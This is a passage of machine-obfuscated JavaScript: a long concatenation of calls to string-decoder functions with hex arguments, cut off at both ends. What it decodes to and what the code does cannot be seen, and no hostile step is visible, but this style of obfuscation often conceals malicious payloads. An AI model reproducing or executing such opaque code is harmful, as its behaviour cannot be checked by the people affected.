x356,0x14e4,0xc59)+O00O00911F_0x2a49d6(0x1333,0x1a39,0x2112,0x2240,0x1b2a)+O00O00911F_0xbc3d7d(0x13b9,0x1336,0x1b00,0xb41,0x128d)+O00O00911F_0x2a49d6(0xa14,0x18d4,0x17f7,0x27aa,0x1459)+O00O00911F_0x301314(0x160b,0x1e9d,0x1d9c,0xd2c,0x7e5)+O00O00911F_0x2a49d6(0x2901,0x1d34,0x2333,0x2122,0x13b5)+O00O00911F_0x301314(0xfd,0xa07,-0x669,-0x481,-0x477)+O00O00911F_0x301314(0x39a,0x1e,-0x1d3,0x892,-0x204)+O00O00911F_0x96d9cf(0x1792,0x1645,0x1770,0xaf8,0xde6)+O00O00911F_0x96d9cf(0x172c,0x243e,0x952,0xa1d,0x14c1)+O00O00911F_0x2a49d6(0xe90,0x15a6,0x184f,0x1f14,0x905)+O00O00911F_0x1fd229(0x1e00,0x25d4,0x1ccf,0x14e6,0xe13)+O00O00911F_0xbc3d7d(0x1037,0x14be,0x4e6,0xb48,0x8b9)+O00O00911F_0x301314(0x1ad3,0x262c,0x1614,0x1903,0xe78)+O00O00911F_0x2a49d6(0xdb,0x371,-0x6fd,-0xb32,0xac1)+O00O00911F_0x2a49d6(-0x28c,0x335,0x89e,0xef2,0x10bb)+O00O00911F_0x301314(0x977,0xd7f,0x1536,0x14e,0x1561)+O00O00911F_0x1fd229(0x1660,0x95c,0x7ae,0xcb,0x150b)+O00O00911F_0xbc3d7d(0x1baf,0x1eb1,0x2309,0x1a13,0x1259)+O00O00911F_0xbc3d7d(0x184,0x46e,0x12d,0x458,0xcb)+O00O00911F_0xbc3d7d(0x14f8,0x1cc4,0x15fa,0x145e,0x1819)+O00O00911F_0xbc3d7d(0x15bd,0x1884,0x1368,0x2497,0x23b1)+O00O00911F_0x1fd229(0x1475,0xca4,0xe49,0x1b2a,0x2d2)+O00O00911F_0x2a49d6(0x12e4,0x199b,0xe5c,0x10ec,0xb88)+O00O00911F_0x301314(0x21,-0xc0d,0x6e4,0x7cd,-0xe88)+O00O00911F_0x301314(0x778,-0x1ea,-0x33a,-0x236,0x1378)+O00O00911F_0x301314(0x1882,0x1280,0x1fa9,0xbe6,0x10d1)+O00O00911F_0xbc3d7d(0x13b9,0xef2,0x113e,0x215d,0x139d)+O00O00911F_0x301314(0x160b,0x19bf,0x1612,0x1a56,0x116c)+O00O00911F_0x2a49d6(0x1425,0x1c79,0x2aee,0x2449,0x1282)+O00O00911F_0x1fd229(0x1282,0xc84,0xbaa,0x11ef,0x6ee)+O00O00911F_0x96d9cf(0x7ea,0xee6,-0x8c,0x978,0x73)+O00O00911F_0x2a49d6(0x213b,0x1599,0x1b1c,0x136b,0x1a09)+O00O00911F_0x2a49d6(0x884,0x1386,0x146f,0x1b6b,0x2144)+O00O00911F_0x96d9cf(0x13d5,0x1a68,0x1aab,0x1b57,0x5d0)+O00O00911F_0x2a49d6(0x74f,0x259,0x4ab,0xb80,0x817)+O00O00911F_0x1fd229(0x1545,0x153b,0x188c,0xef2,0x1bd7)+O00O00911F_0x1fd229(0x85a,0xd43,0x162f,0x1e4c,0x7a7)+O00O00911F_0x2a49d6(0x1a42,0x18d4,0x2617,0x249e,0x2480)+O00O00911F_0x301314(0x160b,0xdd2,0xd29,0xa72,0x23c8)+O00O00911F_0x1fd229(0x27c6,0x1af2,0x2088,0x2490,0x1df9)+O00O00911F_0x2a49d6(0xb45,0xf4d,0x12c2,0xa8c,0x15f1)+O00O00911F_0x2a49d6(0x10ef,0x17f1,0x1e77,0x1c67,0x1af7)+O00O00911F_0x2a49d6(0x20f4,0x18d4,0x1c74,0x181e,0x1399)+O00O00911F_0x2a49d6(0x2351,0x18d4,0x12dc,0x129c,0x1ccf)+O00O00911F_0x2a49d6(0x6d,0x547,0xbcc,0x864,0xfc2)+O00O00911F_0x2a49d6(0x214f,0x18d4,0xd53,0x15d6,0x18f0)+O00O00911F_0x301314(0x160b,0x15a7,0xf86,0x1d64,0x1ba2)+O00O00911F_0x96d9cf(0xf42,0x45f,0xfc5,0x669,0x1d30)+O00O00911F_0x96d9cf(0x16c7,0x1fea,0xd88,0x1405,0x18d9)+O00O00911F_0x301314(0x15b9,0x2387,0xe2c,0x7eb,0xbe8)+O00O00911F_0x301314(0x16a9,0x1352,0x2226,0x1146,0x1bbe)+O00O00911F_0x96d9cf(0xf83,0x182c,0x13c1,0x197a,0x1348)+O00O00911F_0xbc3d7d(0x91c,0xcbb,0x142f,0x57e,0x1d4)+O00O00911F_0x1fd229(0x127,0x146a,0x100d,0xa4f,0xfc0)+O00O00911F_0x2a49d6(0x227,0x88e,0xf74,0xa45,0x843)+O00O00911F_0x301314(0x490,0x89a,0xd24,0xe5d,0x126f)+O00O00911F_0xbc3d7d(0x13b9,0x10a4,0x11ca,0x17fe,0x1f46)+O00O00911F_0x2a49d6(0x193a,0x18d4,0x178e,0x1f3f,0xb0e)+O00O00911F_0x2a49d6(0x115c,0x1581,0x2404,0xad7,0x19c8)+O00O00911F_0x2a49d6(-0x283,0x4a3,0x10c1,0x1292,0x1373)+O00O00911F_0xbc3d7d(0x16e7,0x1647,0xca5,0x8cd,0x1a3c)+O00O00911F_0x1fd229(0x1945,0x2dde,0x2021,0x16a0,0x12f3)+O00O00911F_0x1fd229(0x10c1,0x1d97,0x1c69,0x1d1f,0x1164)+O00O00911F_0x96d9cf(0x1464,0x196b,0x21c5,0x1a93,0x5dd)+O00O00911F_0xbc3d7d(0x427,-0x877,-0x657,0xa94,0x9ff)+O00O00911F_0x1fd229(0x195c,0x16cf,0x12bd,0x6e9,0x15c6)+O00O00911F_0x2a49d6(0xa85,0x14dc,0x1dcb,0xdd5,0xf0b)+O00O00911F_0x96d9cf(0x1c5a,0x173c,0x196b,0x13fc,0x1e7d)+O00O00911F_0x1fd229(0x12c0,0x2ff,0x76c,-0x642,0x155f)+O00O00911F_0x301314(0x1167,0x11ed,0x889,0x1eda,0x172c)+O00O00911F_0x301314(0x19e5,0xe55,0x1631,0x234b,0x17d3)+O00O00911F_0x301314(0x156b,0x884,0x9c4,0x1d2d,0x17ae)+O00O00911F_0x1fd229(0x1d22,0x1f31,0x1ccf,0x2985,0x1172)+O00O00911F_0x301314(0x1708,0x1d75,0x1b6a,0x1bf7,0xaed)+O00O00911F_0x301314(0x12d0,0xb77,0xa33,0xac8,0x12f5)+O00O00911F_0x96d9cf(0x1244,0x16cb,0x17cf,0x4ac,0x13d5))+(O00O00911F_0x2a49d6(0x68f,0xdba,-0x6,0x1839,0x898)+O00O00911F_0xbc3d7d(0x1b90,0x1d95,0x1d52,0x2701,0x25b5)+O00O00911F_0x301314(0x125e,0xa99,0xf2e,0x1082,0x16e7)+O00O00911F_0x1fd229(0x871,0x1bc5,0xf3b,0xf80,0xe09)+O00O00911F_0x2a49d6(0x1aeb,0x1997,0xda1,0x26d8,0xebd)+O00O00911F_0xbc3d7d(0x5f9,0x93,0x258,0x1406,-0x148)+O00O00911F_0x1fd229(0x24d6,0x1b7e,0x222e,0x17fc,0x150c)+O00O00911F_0xbc3d7d(0x1baf,0x16ec,0x1dff,0x1f1c,0x1014)+O00O00911F_0x301314(0xa8,0x329,0xdf6,0xf95,0x181)+O00O00911F_0x301314(0xd34,0xeb7,0xd5,0x42,0xa0b)+O00O00911F_0x96d9cf(0x19b5,0x1078,0x26e0,0x10e3,0x27c0)+O00O00911F_0x301314(0x1ad3,0x1391,0x184e,0xecf,0x194c)+O00O00911F_0x1fd229(0x2e91,0x1eaa,0x2076,0x146d,0x271d)+O00O00911F_0x2a49d6(0x123d,0x958,-0x4b7,-0x91,0xe37)+O00O00911F_0x301314(0x12e9,0x11d4,0x558,0x11f4,0xadc)+O00O00911F_0xbc3d7d(0x160a,0x11f8,0xbea,0x1e37,0x23a2)+O00O00911F_0x1fd229(0x1be5,0x2a28,0x1ccf,0x180d,0x20eb)+O00O00911F_0x2a49d6(0x1896,0xdd4,0x1614,0x89,0x142f)+O00O00911F_0xbc3d7d(0x1b20,0xdde,0x23c9,0x1283,0xef8)+O00O00911F_0x301314(0x12dd,0x132e,0x2098,0x1c47,0x14bf)+O00O00911F_0x96d9cf(0x1c55,0x19bb,0x184d,0x17de,0xe02)+O00O00911F_0x96d9cf(0x50c,0xb66,0xf41,0xcad,0x1118)+O00O00911F_0xbc3d7d(0x587,0x134,-0x5c3,0x123c,0x1221)+O00O00911F_0x1fd229(0x1548,0x17f4,0xf04,0x429,0x1c54)+O00O00911F_0x2a49d6(0xe0d,0x1a97,0x1238,0x2057,0x1c96)+O00O00911F_0x301314(0x381,-0x2f4,0xa1a,0xe13,0xaaa)+O00O00911F_0xbc3d7d(0xc94,0x561,0x4d2,0x1a,0xc14)+O00O00911F_0x96d9cf(0x1b17,0x16a6,0x26a3,0x1929,0x22ab)+O00O00911F_0x2a49d6(0x6ac,0xe04,0x55,0x1b21,0x418)+O00O00911F_0x96d9cf(0x273,-0x1c9,0x7cd,-0x2af,-0x188)+O00O00911F_0x2a49d6(0x12c4,0x1084,0x891,0xab3,0x766)+O00O00911F_0x301314(0x1540,0x1c09,0xc2d,0x169e,0x1d38)+O00O00911F_0x2a49d6(0x183c,0x1882,0x1f9c,0x2620,0x185f)+O00O00911F_0x1fd229(0xda2,0x15c8,0x1b43,0x1903,0x1675)+O00O00911F_0xbc3d7d(-0x49,0xa5f,-0x648,0x353,-0x8f7)+O00O00911F_0xbc3d7d(0x869,0x825,-0x21e,0xe0,0x9ad)+O00O00911F_0x96d9cf(0x14a,0xbf2,-0xb2c,-0xb28,0xdd7)+O00O00911F_0x301314(0xdbb,0x3f8,0x1601,0x1a93,0x146)+O00O00911F_0x301314(0x1540,0x1eaf,0x164b,0xe86,0x15a0)+O00O00911F_0x1fd229(0x1917,0x17a5,0x1c7d,0x215f,0x2647)+O00O00911F_0x2a49d6(0x1437,0x7be,0xab2,-0x2b4,-0x682)+O00O00911F_0x301314(0xa8b,0x9db,0xafb,0xb93,0x16cd)+O00O00911F_0x1fd229(0x133d,0x1afa,0x1781,0x1bdc,0x1354)+O00O00911F_0xbc3d7d(0xed6,0x18ec,0x85c,0x7e8,0x7e6)+O00O00911F_0x96d9cf(0xba9,0x952,0x1915,0x1633,0xda6)+O00O00911F_0xbc3d7d(0x1b6d,0x1eb6,0x2365,0x18a5,0x149b)+O00O00911F_0x96d9cf(0x1464,0x22ea,0x966,0x204a,0xd2e)+O00O00911F_0x2a49d6(0xd29,0x1084,0x1f0c,0x1abb,0x1184)+O00O00911F_0x1fd229(0x2812,0x26ca,0x1c04,0x1308,0x1a19)+O00O00911F_0x1fd229(0x1756,0x1879,0x1c7d,0xddb,0x1b56)+O00O00911F_0xbc3d7d(0xbd8,0x1a0a,0x18fe,0x75d,0x1140)+O00O00911F_0x96d9cf(0x4dd,0xb4f,0x3da,0x138,0x1160)+O00O00911F_0x301314(0x9d6,0xa91,0x17f3,-0x11f,0x146)+O00O00911F_0x96d9cf(0xfe6,0x116d,0x1e64,0x1153,0x1bd8)+O00O00911F_0x96d9cf(0x1b0e,0x1a5a,0x218f,0x1d66,0x1d8e)+O00O00911F_0x96d9cf(0x4dd,0xcd,0xc42,-0x408,0x2e)+O00O00911F_0x1fd229(0x114b,0x1760,0x1c18,0x2045,0x1128)+O00O00911F_0xbc3d7d(0x1baf,0x12c7,0x1b91,0x1216,0x15ff)+O00O00911F_0x301314(0xa8,-0x6c9,0x210,0x44e,0x7)+O00O00911F_0x96d9cf(0x12ee,0xa94,0xb1c,0xc4b,0x570)+O00O00911F_0x1fd229(0x5f,0x1114,0x4a9,-0x255,0xbe9)+O00O00911F_0x301314(0x678,-0x13a,0x131c,-0x207,0x138b)+O00O00911F_0x96d9cf(0x1859,0xe6b,0x1324,0x1473,0x22ca)+O00O00911F_0x96d9cf(0x1a8,0xfa0,0xf6a,0x95d,-0xcef)+O00O00911F_0x1fd229(0xd8b,0xde2,0xe3c,0x19c4,0x9a3)+O00O00911F_0x96d9cf(0x8f5,0x5f4,0xa90,0xb18,0x785)+O00O00911F_0x1fd229(0x1ec9,0x1f29,0x1cd1,0x27fe,0x28ed)+O00O00911F_0x1fd229(-0xc2,0xc3,0xd3c,-0x12b,0x7b1)+O00O00911F_0x1fd229(0x2c80,0x14ae,0x1d96,0x2480,0x29a1)+O00O00911F_0x1fd229(0xae6,0x340,0x6e5,-0x680,-0x6fa)+O00O00911F_0x2a49d6(0x51a,0x7ba,0xf1e,0x6e7,-0x21b)+O00O00911F_0x96d9cf(0xd52,0x1162,0x191f,0xff5,0xa7c)+O00O00911F_0x1fd229(0x1477,-0xb7,0x871,-0x365,0x1420)+O00O00911F_0x96d9cf(0x685,0xca3,0x86a,0xf96,0x10f1)+O00O00911F_0x1fd229(0x1ce,0xd13,0xa5e,0x173,0x31a)+O00O00911F_0xbc3d7d(0x608,-0x3a9,0x1347,0x538,0x6ec)+O00O00911F_0x301314(0x420,0xa00,0xe1,0x55d,0xea1)+O00O00911F_0x1fd229(0x1742,0x246e,0x1ee5,0x28ca,0x261f)+O00O00911F_0x2a49d6(0xfe7,0xb09,0x15d,0xc61,0x3df)+O00O00911F_0x2a49d6(0xb6c,0xc12,0x495,0xa73,0xfc5)+O00O00911F_0xbc3d7d(0x13b6,0x12c8,0x1300,0x9cb,0x1096)+O00O00911F_0x2a49d6(-0xc9,0x480,-0x5d4,-0x42b,0x3f4)+O00O00911F_0xbc3d7d(0x139f,0x15fa,0x1e36,0xc49,0xb09)+O00O00911F_0x301314(0xf53,0xe31,0xade,0x1206,0x8a2)+O00O00911F_0x1fd229(0x1177,0xc04,0x16b0,0x100c,0x1aeb)+O00O00911F_0x1fd229(0xb8d,0x6f5,0x61a,0x259,0xc09)+O00O00911F_0x2a49d6(0xa42,0x38f,-0x81a,0x26a,-0x93e)+O00O00911F_0xbc3d7d(0x3a9,-0x6aa,-0x733,0xc4a,-0x109)+O00O00911F_0x2a49d6(0x22f0,0x1834,0x11df,0x195e,0xa0e)+O00O00911F_0x2a49d6(0x240c,0x18d4,0x2288,0x25a1,0x1f82)+O00O00911F_0x301314(0xdbb,0x1752,0x1495,0x53e,0x5af)+O00O00911F_0x96d9cf(0x16c7,0x1b3f,0x23d0,0x1999,0x2049)+O00O00911F_0x301314(0x15b9,0xc31,0x1fc0,0x14f4,0x111b)+O00O00911F_0xbc3d7d(0x471,0x101d,0x4af,-0x321,0xf59)+O00O00911F_0x2a49d6(0xf3f,0x190b,0xbf5,0x1ab4,0x2482)+O00O00911F_0x2a49d6(0x18eb,0x15a6,0xccf,0x1da7,0x700)+O00O00911F_0xbc3d7d(0x754,0x50c,-0x2a3,0x59a,-0x636)+O00O00911F_0x96d9cf(0x1859,0xb58,0x15f4,0x1c65,0xe87)+O00O00911F_0x301314(0x21,-0x929,-0x244,-0x185,0x23a)+O00O00911F_0x1fd229(-0x2f8,0x12fe,0xbb5,0xb24,0x1605)+O00O00911F_0xbc3d7d(0xca7,0x1a16,-0xc0,0x10f0,0xae1)+O00O00911F_0xbc3d7d(0x289,-0x5c1,-0x5fb,-0x43c,0xc7d)+O00O00911F_0x301314(0xde2,0x13ad,0x5d5,0xa3e,0xfab)+O00O00911F_0x2a49d6(0x1e7b,0xfcd,0x55b,0x1883,0x1743)+O00O00911F_0xbc3d7d(0xf5,-0x84a,0x45e,-0x8d7,-0x674)+O00O00911F_0x2a49d6(-0x17e,0xd1b,0x6bb,0x219,0x12f6)+O00O00911F_0xbc3d7d(0x10c3,0x3a4,0x1551,0x12aa,0x16c4)+O00O00911F_0xbc3d7d(0x17ae,0xd9a,0x1e9f,0xae8,0x1f91)+O00O00911F_0xbc3d7d(0xfd,-0x711,0xcb7,-0x3bb,-0xacc)+O00O00911F_0x96d9cf(0x1660,0x10fc,0xe01,0xc7e,0xd21)+O00O00911F_0xbc3d7d(0xbd4,0x1f6,0x7f7,0x1701,0xc76)+O00O00911F_0xbc3d7d(0x1875,0x11b8,0x23ca,0x127a,0x140e)+O00O00911F_0x96d9cf(0x136a,0x16d8,0x1db1,0x1a44,0x2215)+O00O00911F_0xbc3d7d(0x954,0x3da,0xd70,0x8f,0xd63)+O00O00911F_0x1fd229(0x1467,0x87e,0x721,0x10ad,0x70e)+O00O00911F_0x1fd229(0x6bb,0xae1,0x6d2,0x133d,0x1037)+O00O00911F_0x2a49d6(0xa8b,0x1368,0x221c,0x1a6a,0x15f1)+O00O00911F_0xbc3d7d(0x1047,0x1514,0xe14,0x142c,0x13fc)+O00O00911F_0x2a49d6(0x1e28,0x18d4,0x2476,0xab6,0xce7)+O00O00911F_0x301314(0x197a,0x18c8,0x1bda,0xaa9,0xedf)+O00O00911F_0x2a49d6(0x1a90,0x1386,0x2225,0xe83,0x12e2)+O00O00911F_0x1fd229(0xaa8,0x176f,0x1912,0x2379,0x1785)+O00O00911F_0x2a49d6(0xa04,0x18b5,0x1f5e,0x17d6,0x1d16)+O00O00911F_0x96d9cf(0x170c,0xda7,0xefa,0xf0a,0x1664)+O00O00911F_0x2a49d6(0x414,0x663,0x62a,0x10de,0x8b9)+O00O00911F_0xbc3d7d(0x16e7,0x2195,0x1208,0x2161,0x90d)+O00O00911F_0xbc3d7d(0xe97,0xf37,0x42d,0xdcd,0x1722)+O00O00911F_0x1fd229(0xe28,0x1ed5,0x1c04,0x18ab,0x29de)+O00O00911F_0x2a49d6(0x26a7,0x1882,0x103a,0x2063,0x101c)+O00O00911F_0xbc3d7d(-0xe4,-0x109,-0xc4c,-0x320,0x446)+O00O00911F_0x1fd229(0x1f0,0xa18,0xe3e,0xa3b,0x1240)+O00O00911F_0x96d9cf(0xa13,0x1047,0x147,-0x201,0x8fc)+O00O00911F_0x96d9cf(0x1367,0x1209,0x9f0,0x1df2,0x1aaa)+O00O00911F_0x1fd229(0x130d,0x2605,0x1983,0x194f,0x1b0a)+O00O00911F_0x1fd229(0x1581,0x1582,0x1f98,0x229a,0x178e)+O00O00911F_0x96d9cf(0x1478,0x7b3,0xb39,0xbd1,0x858)+O00O00911F_0x2a49d6(0x6ac,0x1084,0xbc3,0x117e,0x59c)+O00O00911F_0x301314(0x1540,0x11d8,0x20d0,0x6cd,0x21b5)+O00O00911F_0x2a49d6(0x1817,0x1882,0x15b2,0x2053,0x1a94)+O00O00911F_0x301314(0xafc,0xf04,0x2f3,0xbce,-0x20a)+O00O00911F_0x2a49d6(0x112e,0x61f,0x262,-0x2b9,0xa28)+O00O00911F_0x301314(-0x7e,0x24b,-0x304,-0x972,0x9ef)+O00O00911F_0x96d9cf(0x563,0xabd,0xc4d,0x1215,-0xf8)+O00O00911F_0x2a49d6(0x17d4,0x1019,0x10e9,0x977,0x1a62)+O00O00911F_0x1fd229(0x1a0f,0x1409,0x20a3,0x1fbb,0x23cb)+O00O00911F_0x1fd229(-0x255,0xb1d,0x9ba,0x83c,0x5f2)+O00O00911F_0x301314(0x19a7,0x1b6c,0x2491,0x10cc,0xed5)+O00O00911F_0xbc3d7d(0x16e7,0xba9,0xd08,0x14bd,0x20b2)+O00O00911F_0xbc3d7d(0x12df,0x16ed,0xe6c,0x1c94,0x176a)+O00O00911F_0xbc3d7d(0x91c,0x12c1,0xd4f,0x7ae,0x1467)+O00O00911F_0x1fd229(0x10b2,0x445,0x100d,0x6c2,0x1be5)+O00O00911F_0x96d9cf(0x702,0x14d0,-0x580,0xf62,0xe94)+O00O00911F_0x2a49d6(0xc48,0x1465,0x9fd,0x74d,0x1452)+O00O00911F_0x1fd229(0x1901,0x130a,0x1dee,0x1423,0x27e2)+O00O00911F_0x1fd229(0x10a3,0x1214,0x1ccf,0x232e,0xfc1)+O00O00911F_0x301314(0x197a,0x1971,0x10ae,0x2866,0x2447)+O00O00911F_0x1fd229(0x2583,0x12fe,0x1781,0x1aab,0x1939)+O00O00911F_0x301314(0x124e,0x37f,0x1fa3,0x1fe6,0x194f)+O00O00911F_0xbc3d7d(0xfcf,0x2bf,0x16ef,0x1bad,0x19a6)+O00O00911F_0xbc3d7d(0xc36,0x1c3,0x10bd,-0xaf,0xd48)+O00O00911F_0x301314(0x12ca,0x78d,0x1e48,0xe19,0xf84)+O00O00911F_0x96d9cf(0x172c,0x25b5,0xd6c,0x10be,0xe1e)+O00O00911F_0xbc3d7d(0x9c9,0x12d8,-0x40a,0x1084,0x55a)+O00O00911F_0xbc3d7d(0xb1e,-0x33d,0x5fc,0x13ee,0x654)+O00O00911F_0x96d9cf(0x1921,0x1e13,0x1200,0x15b4,0x164b)+O00O00911F_0xbc3d7d(0x13ac,0x11cf,0xad2,0xc55,0x16de)+O00O00911F_0x2a49d6(0xbdd,0x1386,0xd9e,0xeb2,0x1d74)+O00O00911F_0x2a49d6(0xe37,0x1517,0x21dc,0x1405,0x91d)+O00O00911F_0x2a49d6(-0x44b,0x71b,0xd79,0x15a4,0x6fe)+O00O00911F_0x1fd229(-0x58e,0xb85,0x6e9,0x1140,0x150b)+O00O00911F_0x301314(0x1178,0x33c,0x1ab6,0x35b,0x363)+O00O00911F_0x301314(0xe05,0x195,0x149a,0x1f5,0x245)+O00O00911F_0x96d9cf(0x15d7,0x1838,0x1d0a,0x1c41,0x100f)+O00O00911F_0x96d9cf(0x1045,0x194b,0xfba,0x19f9,0x63f)+O00O00911F_0x1fd229(0x2c69,0x2cce,0x1e34,0x2773,0x2866)+O00O00911F_0x96d9cf(0x1464,0x2350,0x121a,0x1745,0x1e47)+O00O00911F_0x96d9cf(0x7ff,0x131b,0x591,0x14b1,-0x1e2)+O00O00911F_0x1fd229(0x11fc,0x25a9,0x1d96,0x213e,0x115e)+O00O00911F_0x301314(0x21,0xcb5,-0xfd,0x71f,-0x75d)+O00O00911F_0x1fd229(0x195c,0x1cbb,0xe3c,0x1523,0x1762)+O00O00911F_0xbc3d7d(0x84a,0xa76,0x3d1,0x113b,0xd9a)+O00O00911F_0xbc3d7d(0x1a32,0x2659,0x194b,0x1d5d,0xcdf)+O00O00911F_0x2a49d6(0x136d,0x18d4,0x1957,0x1435,0x219f)+O00O00911F_0x96d9cf(0x10e2,0x1831,0x10d8,0x9ee,0x14f4)+O00O00911F_0x1fd229(0x1c71,0x189b,0x2197,0x17b1,0x13d6)+O00O00911F_0x96d9cf(0x22f,0x5bd,0xf9d,-0x825,0x104f)+O00O00911F_0xbc3d7d(0x6ca,0xc49,-0x4dd,0x9b5,0x86)+O00O00911F_0x2a49d6(0x60b,0x11a5,0x814,0x1f39,0x5a1)+O00O00911F_0xbc3d7d(0x4b6,0xa82,-0x9f5,0x86c,-0x44f)+O00O00911F_0x2a49d6(0x493,0x663,0xe,-0x708,0x1185)+O00O00911F_0x2a49d6(0x1225,0x16b0,0x966,0x1d36,0x1c5d)+O00O00911F_0x2a49d6(0x22eb,0x18fd,0xca2,0x218c,0xf38)+O00O00911F_0x1fd229(0x110f,0xa99,0xfa5,0xfd7,0x1d55)+O00O00911F_0x1fd229(0x1f42,0xf9e,0x19a5,0x14ba,0x18e1)+O00O00911F_0x2a49d6(0x2c59,0x1d9c,0x13a4,0x1107,0x1172)+O00O00911F_0x2a49d6(-0xa31,0x371,0x618,-0x1b4,-0x36d)+O00O00911F_0xbc3d7d(0x397,0xe90,0x432,-0x48f,-0x614)+O00O00911F_0x96d9cf(0x1523,0xc91,0x834,0x15ce,0x1add)+O00O00911F_0x301314(0x1934,0x2017,0x1bee,0x12a4,0x1e65)+O00O00911F_0x2a49d6(0x50,0xeae,0x13b8,0x1775,0x1a44))+(O00O00911F_0x1fd229(0x134c,0x1fcf,0x179c,0x9aa,0x206e)+O00O00911F_0x1fd229(0x21f3,0x1efc,0x1cc9,0x1648,0x2684)+O00O00911F_0x1fd229(0x9cb,0x1166,0x6d2,0xb72,0x1062)+O00O00911F_0x301314(0x10cb,0x1404,0x1db3,0x787,0xa2c)+O00O00911F_0x2a49d6(0x1367,0x18d4,0x150f,0xa1d,0x18bc)+O00O00911F_0x96d9cf(0x10e2,0x416,0xa58,0x617,0x1263)+O00O00911F_0xbc3d7d(0x1baf,0x2278,0x21ca,0x27c5,0x265b)+O00O00911F_0xbc3d7d(0x184,0x11d,-0xaf4,0xe01,0x2d0)+O00O00911F_0x2a49d6(0xfe0,0x171e,0x14af,0x98e,0x224a)+O00O00911F_0x1fd229(-0x4c,0x1537,0x7d5,0x9fa,-0x696)+O00O00911F_0x96d9cf(0x1cda,0x17b4,0x1fc0,0x188c,0x1110)+O00O00911F_0xbc3d7d(0x16e7,0x226e,0xb76,0xbb2,0xfca)+O00O00911F_0xbc3d7d(0x12df,0xe2e,0x8c5,0x12a9,0x2103)+O00O00911F_0x96d9cf(0x9c7,0x617,0x627,0x1660,0xa23)+O00O00911F_0x2a49d6(0x29e,0xc12,0xed1,0x1339,0x1000)+O00O00911F_0xbc3d7d(0xb81,0x834,0x4a3,0xc5d,0x19e7)+O00O00911F_0x1fd229(0x12dc,0x1348,0x136c,0xd0e,0x123a)+O00O00911F_0xbc3d7d(0x716,0x11f6,0xd8d,0x11dd,-0x4e6)+O00O00911F_0x1fd229(0x1aaa,0x120d,0x19a1,0x2216,0xc9f)+O00O00911F_0x1fd229(0xec7,0xe55,0x6c2,-0x6f,0x1106)+O00O00911F_0x1fd229(0xe82,0x1d4b,0xf1a,0x52e,0x1222)+O00O00911F_0x301314(0x420,0xcdd,-0x330,0xa0f,0x897)+O00O00911F_0x2a49d6(0x20f7,0x1aea,0xe28,0x113d,0x1dd2)+O00O00911F_0x96d9cf(0x9c7,0x8c,0xa59,0xbe2,0x1420)+O00O00911F_0x1fd229(0x6a4,0x745,0x100d,0x15a8,0x1ec6)+O00O00911F_0x1fd229(0x102e,0x21c1,0x199e,0x1844,0xd10)+O00O00911F_0xbc3d7d(0x293,-0x3e7,-0x208,0xd65,-0xaf)+O00O00911F_0x2a49d6(0x208d,0x158c,0xa14,0x2238,0x23e3)+O00O00911F_0xbc3d7d(0xd8b,0x5b8,0x187,0x53c,0x852)+O00O00911F_0xbc3d7d(0x10c8,0x1745,0x1be1,0x131a,0x124f)+O00O00911F_0x96d9cf(0x27b,-0x991,-0x566,0x5ce,-0x7df)+O00O00911F_0xbc3d7d(0x1934,0xdb0,0x132a,0x1d04,0xff7)+O00O00911F_0x2a49d6(0x9cb,0x1234,0xcc5,0xeeb,0x935)+O00O00911F_0x301314(0x160b,0x1b75,0x7ba,0x21a3,0x1a94)+O00O00911F_0xbc3d7d(0x1a56,0x25d9,0x23aa,0x148d,0x1840)+O00O00911F_0xbc3d7d(0x1199,0x1856,0x181a,0x169a,0xd4c)+O00O00911F_0x301314(0x124e,0x9d5,0x1a52,0x1f1e,0xb68)+O00O00911F_0x301314(0x15ec,0x24bf,0x1982,0x1644,0x2302)+O00O00911F_0x96d9cf(0x1c88,0x2362,0xd95,0xefe,0x1233)+O00O00911F_0x301314(0x39a,-0x7cd,-0x316,-0x5f0,-0x96a)+O00O00911F_0xbc3d7d(0x16e7,0x2225,0x2498,0x1dfc,0x9a6)+O00O00911F_0x1fd229(0x1e4c,0x10c9,0x147f,0xc88,0x1321)+O00O00911F_0x2a49d6(0x1759,0x1809,0x2059,0x1167,0x1fa9)+O00O00911F_0x2a49d6(0x1b94,0x1882,0x1b9f,0xeec,0x1071)+O00O00911F_0x1fd229(0x3e,0x294,0x504,0x12f7,0x60b)+O00O00911F_0x96d9cf(0x901,-0x4b0,0x205,0x796,0x7d0)+O00O00911F_0x96d9cf(0x1730,0xd6e,0x8cb,0x8b8,0xbe7)+O00O00911F_0x301314(0x11e0,0x829,0x17a6,0xed9,0xeda)+O00O00911F_0x1fd229(0x1b7a,0x10f0,0x1983,0x1784,0xe09)+O00O00911F_0x2a49d6(0x168f,0x1b9d,0x1aa6,0x26aa,0x264c)+O00O00911F_0x301314(0x12f1,0x1abf,0x171b,0x11e4,0x170e)+O00O00911F_0x301314(0xdbb,0x1a7d,0xa45,0xd49,0x4ac)+O00O00911F_0xbc3d7d(0x161c,0x1233,0x12c3,0x204b,0x17eb)+O00O00911F_0x96d9cf(0x1740,0x103c,0x1dc8,0x11aa,0x1462)+O00O00911F_0x96d9cf(0xc83,0xbe9,0x2f,0xd05,0xd02)+O00O00911F_0x1fd229(0x1039,0xe9b,0xa1a,-0x23e,0x17c8)+O00O00911F_0x1fd229(0x1505,-0x52,0x646,0xa8f,0x683)+O00O00911F_0x96d9cf(0xa2b,0x880,-0x2b4,0x1826,0x363)+O00O00911F_0x1fd229(0xc46,0x945,0x1414,0x2286,0xcd7)+O00O00911F_0xbc3d7d(0x1abb,0x185f,0x1421,0x22e5,0x1b29)+O00O00911F_0x96d9cf(0x635,0xf6f,0x648,-0x2f0,0x10a2)+O00O00911F_0x301314(0x12dd,0x86c,0x8ad,0x17e2,0x1368)+O00O00911F_0x2a49d6(0xaf8,0x941,0xf9a,-0x35e,0x7f1)+O00O00911F_0x96d9cf(0x1859,0x9d6,0xe8e,0x1cfc,0x23af)+O00O00911F_0x2a49d6(0x8cf,0x2ea,-0x89e,0x15c,0xe91)+O00O00911F_0xbc3d7d(0x854,0x1041,0x216,0x1731,0xabe)+O00O00911F_0x301314(0x76e,-0x5c9,0x24d,0x13ee,-0x1de)+O00O00911F_0x301314(0x1ab5,0x1a04,0x27bf,0x1082,0x2543)+O00O00911F_0x2a49d6(0x14ba,0x18d4,0xfdb,0x1140,0x25f7)+O00O00911F_0x96d9cf(0x10e2,0xce0,0xf94,0x9d9,0x12ca)+O00O00911F_0x2a49d6(0x13e3,0x1d9c,0x188a,0x19d8,0x1c4b)+O00O00911F_0x301314(0xa8,0xaf9,-0xdca,0x9e0,-0x647)+O00O00911F_0xbc3d7d(0x6ca,0xa03,-0x7cc,0x1045,0x92d)+O00O00911F_0x301314(0xedc,0x1bf6,0x1a63,0x102d,0xa80)+O00O00911F_0x96d9cf(0x1d